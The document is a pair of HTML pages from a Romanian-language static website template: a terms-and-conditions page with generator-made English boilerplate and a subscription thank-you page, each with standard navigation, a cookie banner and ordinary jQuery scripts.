

<file: terms.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>Termenii și condițiile</title>
    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/featherlight.css" rel="stylesheet" type="text/css">
    <link href="css/rrssb.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body>
<!-- READING POSITION INDICATOR -->

<!-- SITE WRAPPER -->
<div id="eskimo-site-wrapper">
    <!-- MAIN CONTAINER -->
    <main id="eskimo-main-container">
        <div class="container">
            <!-- SIDEBAR -->
            <div id="eskimo-sidebar">
                <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                    <!-- LOGO -->
                    <div id="eskimo-logo-cell" class="w-100">
                        <a class="eskimo-logo-link" href="index.html">
                            minunat
                        </a>
                    </div>
                    <!-- MENU CONTAINER -->
                    <div id="eskimo-sidebar-cell" class="w-100">
                        <!-- MOBILE MENU BUTTON -->

                        <!-- MENU -->
                        <nav id="eskimo-main-menu" class="menu-main-menu-container">
                            <ul class="eskimo-menu-ul">
                                <li><a href="index.html">Pagina principală</a></li>
                                <li><a href="blog.html">Articolul</a></li>
                                <li><a href="contact.html">Persoane de contact</a></li>
                                <li><a href="policy.html">Politica de confidențialitate</a></li>
                                <li><a href="terms.html">Termenii și condițiile</a></li>
                            </ul>
                        </nav>
                    </div>
                    <!-- SOCIAL MEDIA ICONS -->
                    <div id="eskimo-social-cell" class="mt-auto w-100">
                        <div id="eskimo-social-inner">
                            <ul class="eskimo-social-icons">
                                <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                            </ul>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- TOP ICONS -->

            <div class="clearfix"></div>
            <!-- PAGE TITLE -->
            <div class="eskimo-page-title">
                <h1><span>Termenii și condițiile</span></h1>
                <div class="eskimo-page-title-meta">




                </div>
            </div>
            <!-- FEATURED IMAGE -->

            <!-- POST CONTENT -->
            <div class="eskimo-page-content">
                <p>
                <h2><strong>Terms and Conditions</strong></h2>

                <p>Welcome to <span class="server-name"></span>!</p>

                <p>These terms and conditions outline the rules and regulations for the use of <span
                        class="server-name"></span>'s Website, located at <span
                        class="server-name"></span>.</p>

                <p>By accessing this website we assume you accept these terms and conditions. Do not
                    continue to use <span class="server-name"></span> if you do not agree to take all of
                    the terms and conditions stated on this page. Our Terms and Conditions were created
                    with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And
                        Conditions Generator</a> and the <a
                            href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free
                        Terms & Conditions Generator</a>.</p>

                <p>The following terminology applies to these Terms and Conditions, Privacy Statement
                    and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you,
                    the person log on this website and compliant to the CompanyвЂ™s terms and
                    conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company.
                    "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms
                    refer to the offer, acceptance and consideration of payment necessary to undertake
                    the process of our assistance to the Client in the most appropriate manner for the
                    express purpose of meeting the ClientвЂ™s needs in respect of provision of the
                    CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of
                    Netherlands. Any use of the above terminology or other words in the singular,
                    plural, capitalization and/or he/she or they, are taken as interchangeable and
                    therefore as referring to same.</p>

                <h3><strong>Cookies</strong></h3>

                <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you
                    agreed to use cookies in agreement with the <span class="server-name"></span>'s
                    Privacy Policy.</p>

                <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for
                    each visit. Cookies are used by our website to enable the functionality of certain
                    areas to make it easier for people visiting our website. Some of our
                    affiliate/advertising partners may also use cookies.</p>

                <h3><strong>License</strong></h3>

                <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own
                    the intellectual property rights for all material on <span
                            class="server-name"></span>. All intellectual property rights are reserved.
                    You may access this from <span class="server-name"></span> for your own personal use
                    subjected to restrictions set in these terms and conditions.</p>

                <p>You must not:</p>
                <ul>
                    <li>Republish material from <span class="server-name"></span></li>
                    <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                    <li>Reproduce, duplicate or copy material from <span class="server-name"></span>
                    </li>
                    <li>Redistribute content from <span class="server-name"></span></li>
                </ul>

                <p>This Agreement shall begin on the date hereof.</p>

                <p>Parts of this website offer an opportunity for users to post and exchange opinions
                    and information in certain areas of the website. <span class="server-name"></span>
                    does not filter, edit, publish or review Comments prior to their presence on the
                    website. Comments do not reflect the views and opinions of <span
                            class="server-name"></span>,its agents and/or affiliates. Comments reflect
                    the views and opinions of the person who post their views and opinions. To the
                    extent permitted by applicable laws, <span class="server-name"></span> shall not be
                    liable for the Comments or for any liability, damages or expenses caused and/or
                    suffered as a result of any use of and/or posting of and/or appearance of the
                    Comments on this website.</p>

                <p><span class="server-name"></span> reserves the right to monitor all Comments and to
                    remove any Comments which can be considered inappropriate, offensive or causes
                    breach of these Terms and Conditions.</p>

                <p>You warrant and represent that:</p>

                <ul>
                    <li>You are entitled to post the Comments on our website and have all necessary
                        licenses and consents to do so;
                    </li>
                    <li>The Comments do not invade any intellectual property right, including without
                        limitation copyright, patent or trademark of any third party;
                    </li>
                    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or
                        otherwise unlawful material which is an invasion of privacy
                    </li>
                    <li>The Comments will not be used to solicit or promote business or custom or
                        present commercial activities or unlawful activity.
                    </li>
                </ul>

                <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use,
                    reproduce, edit and authorize others to use, reproduce and edit any of your Comments
                    in any and all forms, formats or media.</p>

                <h3><strong>Hyperlinking to our Content</strong></h3>

                <p>The following organizations may link to our Website without prior written
                    approval:</p>

                <ul>
                    <li>Government agencies;</li>
                    <li>Search engines;</li>
                    <li>News organizations;</li>
                    <li>Online directory distributors may link to our Website in the same manner as they
                        hyperlink to the Websites of other listed businesses; and
                    </li>
                    <li>System wide Accredited Businesses except soliciting non-profit organizations,
                        charity shopping malls, and charity fundraising groups which may not hyperlink
                        to our Web site.
                    </li>
                </ul>

                <p>These organizations may link to our home page, to publications or to other Website
                    information so long as the link: (a) is not in any way deceptive; (b) does not
                    falsely imply sponsorship, endorsement or approval of the linking party and its
                    products and/or services; and (c) fits within the context of the linking partyвЂ™s
                    site.</p>

                <p>We may consider and approve other link requests from the following types of
                    organizations:</p>

                <ul>
                    <li>commonly-known consumer and/or business information sources;</li>
                    <li>dot.com community sites;</li>
                    <li>associations or other groups representing charities;</li>
                    <li>online directory distributors;</li>
                    <li>internet portals;</li>
                    <li>accounting, law and consulting firms; and</li>
                    <li>educational institutions and trade associations.</li>
                </ul>

                <p>We will approve link requests from these organizations if we decide that: (a) the
                    link would not make us look unfavorably to ourselves or to our accredited
                    businesses; (b) the organization does not have any negative records with us; (c) the
                    benefit to us from the visibility of the hyperlink compensates the absence of <span
                            class="server-name"></span>; and (d) the link is in the context of general
                    resource information.</p>

                <p>These organizations may link to our home page so long as the link: (a) is not in any
                    way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of
                    the linking party and its products or services; and (c) fits within the context of
                    the linking partyвЂ™s site.</p>

                <p>If you are one of the organizations listed in paragraph 2 above and are interested in
                    linking to our website, you must inform us by sending an e-mail to <span
                            class="server-name"></span>. Please include your name, your organization
                    name, contact information as well as the URL of your site, a list of any URLs from
                    which you intend to link to our Website, and a list of the URLs on our site to which
                    you would like to link. Wait 2-3 weeks for a response.</p>

                <p>Approved organizations may hyperlink to our Website as follows:</p>

                <ul>
                    <li>By use of our corporate name; or</li>
                    <li>By use of the uniform resource locator being linked to; or</li>
                    <li>By use of any other description of our Website being linked to that makes sense
                        within the context and format of content on the linking partyвЂ™s site.
                    </li>
                </ul>

                <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed
                    for linking absent a trademark license agreement.</p>

                <h3><strong>iFrames</strong></h3>

                <p>Without prior approval and written permission, you may not create frames around our
                    Webpages that alter in any way the visual presentation or appearance of our
                    Website.</p>

                <h3><strong>Content Liability</strong></h3>

                <p>We shall not be hold responsible for any content that appears on your Website. You
                    agree to protect and defend us against all claims that is rising on your Website. No
                    link(s) should appear on any Website that may be interpreted as libelous, obscene or
                    criminal, or which infringes, otherwise violates, or advocates the infringement or
                    other violation of, any third party rights.</p>

                <h3><strong>Your Privacy</strong></h3>

                <p>Please read Privacy Policy</p>

                <h3><strong>Reservation of Rights</strong></h3>

                <p>We reserve the right to request that you remove all links or any particular link to
                    our Website. You approve to immediately remove all links to our Website upon
                    request. We also reserve the right to amen these terms and conditions and itвЂ™s
                    linking policy at any time. By continuously linking to our Website, you agree to be
                    bound to and follow these linking terms and conditions.</p>

                <h3><strong>Removal of links from our website</strong></h3>

                <p>If you find any link on our Website that is offensive for any reason, you are free to
                    contact and inform us any moment. We will consider requests to remove links but we
                    are not obligated to or so or to respond to you directly.</p>

                <p>We do not ensure that the information on this website is correct, we do not warrant
                    its completeness or accuracy; nor do we promise to ensure that the website remains
                    available or that the material on the website is kept up to date.</p>

                <h3><strong>Disclaimer</strong></h3>

                <p>To the maximum extent permitted by applicable law, we exclude all representations,
                    warranties and conditions relating to our website and the use of this website.
                    Nothing in this disclaimer will:</p>

                <ul>
                    <li>limit or exclude our or your liability for death or personal injury;</li>
                    <li>limit or exclude our or your liability for fraud or fraudulent
                        misrepresentation;
                    </li>
                    <li>limit any of our or your liabilities in any way that is not permitted under
                        applicable law; or
                    </li>
                    <li>exclude any of our or your liabilities that may not be excluded under applicable
                        law.
                    </li>
                </ul>

                <p>The limitations and prohibitions of liability set in this Section and elsewhere in
                    this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all
                    liabilities arising under the disclaimer, including liabilities arising in contract,
                    in tort and for breach of statutory duty.</p>

                <p>As long as the website and the information and services on the website are provided
                    free of charge, we will not be liable for any loss or damage of any nature.</p>
                </p>

                <!-- IMAGE GALLERY -->


            </div>
            <div class="clearfix"></div>
            <!-- COMMENTS -->

        </div>
    </main>
    <!-- FOOTER -->
    <footer id="eskimo-footer">
        <div class="container">
            <div class="row eskimo-footer-wrapper">
                <!-- FOOTER WIDGET 1 -->

                <!-- FOOTER WIDGET 2 -->
                <div class="col-12 col-lg-6">
                    <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                    <form method="post" action="thanks.html">
                        <label>Aboneaza-te</label>
                        <div class="input-group">
                            <input type="email" class="form-control" name="EMAIL"  required />
                            <div class="input-group-append">
                                <input type="submit" value="Trimite"  class="btn btn-default" />
                            </div>
                        </div>
                    </form>
                </div>
            </div>
            <!-- CREDITS -->
            <div class="eskimo-footer-credits">
                <p>
                    Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </p>
            </div>
        </div>
    </footer>


    <div class='cookie-banner'>
        <p>
            Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
</div>
<!-- GO TO TOP BUTTON -->
<a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
<!-- SLIDE PANEL OVERLAY -->
<div id="eskimo-overlay"></div>
<!-- SLIDE PANEL -->
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- JS FILES -->
<script src="js/jquery-3.3.1.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/salvattore.min.js"></script>
<script src="js/panel.js"></script>
<script src="js/reading-position-indicator.js"></script>
<script src="js/rrssb.min.js"></script>
<script src="js/featherlight.js"></script>
<script src="js/custom.js"></script>
</body>

</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>Vă mulțumim pentru cererea dumneavoastră!</title>
    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/featherlight.css" rel="stylesheet" type="text/css">
    <link href="css/rrssb.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body>
<!-- READING POSITION INDICATOR -->

<!-- SITE WRAPPER -->
<div id="eskimo-site-wrapper">
    <!-- MAIN CONTAINER -->
    <main id="eskimo-main-container">
        <div class="container">
            <!-- SIDEBAR -->
            <div id="eskimo-sidebar">
                <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                    <!-- LOGO -->
                    <div id="eskimo-logo-cell" class="w-100">
                        <a class="eskimo-logo-link" href="index.html">
                            natura
                        </a>
                    </div>
                    <!-- MENU CONTAINER -->
                    <div id="eskimo-sidebar-cell" class="w-100">
                        <!-- MOBILE MENU BUTTON -->

                        <!-- MENU -->
                        <nav id="eskimo-main-menu" class="menu-main-menu-container">
                            <ul class="eskimo-menu-ul">
                                <li><a href="index.html">Pagina principală</a></li>
                                <li><a href="blog.html">Articolul</a></li>
                                <li><a href="contact.html">Persoane de contact</a></li>
                                <li><a href="policy.html">Politica de confidențialitate</a></li>
                                <li><a href="terms.html">Termenii și condițiile</a></li>
                            </ul>
                        </nav>
                    </div>
                    <!-- SOCIAL MEDIA ICONS -->
                    <div id="eskimo-social-cell" class="mt-auto w-100">
                        <div id="eskimo-social-inner">
                            <ul class="eskimo-social-icons">
                                <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                            </ul>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- TOP ICONS -->

            <div class="clearfix"></div>
            <!-- PAGE TITLE -->
            <div class="eskimo-page-title">
                <h1><span>Vă mulțumim pentru cererea dumneavoastră!</span></h1>

            </div>
            <!-- FEATURED IMAGE -->

            <!-- POST CONTENT -->

            <div class="clearfix"></div>
            <!-- COMMENTS -->

        </div>
    </main>
    <!-- FOOTER -->
    <footer id="eskimo-footer">
        <div class="container">
            <div class="row eskimo-footer-wrapper">
                <!-- FOOTER WIDGET 1 -->

                <!-- FOOTER WIDGET 2 -->
                <div class="col-12 col-lg-6">
                    <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                    <form method="post" action="thanks.html">
                        <label>Aboneaza-te</label>
                        <div class="input-group">
                            <input type="email" class="form-control" name="EMAIL"  required />
                            <div class="input-group-append">
                                <input type="submit" value="Trimite"  class="btn btn-default" />
                            </div>
                        </div>
                    </form>
                </div>
            </div>
            <!-- CREDITS -->
            <div class="eskimo-footer-credits">
                <p>
                    Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved
                </p>
            </div>
        </div>
    </footer>


    <div class='cookie-banner'>
        <p>
            Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
</div>
<!-- GO TO TOP BUTTON -->
<a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
<!-- SLIDE PANEL OVERLAY -->
<div id="eskimo-overlay"></div>
<!-- SLIDE PANEL -->
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- JS FILES -->
<script src="js/jquery-3.3.1.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/salvattore.min.js"></script>
<script src="js/panel.js"></script>
<script src="js/reading-position-indicator.js"></script>
<script src="js/rrssb.min.js"></script>
<script src="js/featherlight.js"></script>
<script src="js/custom.js"></script>
</body>

</html>
</file>
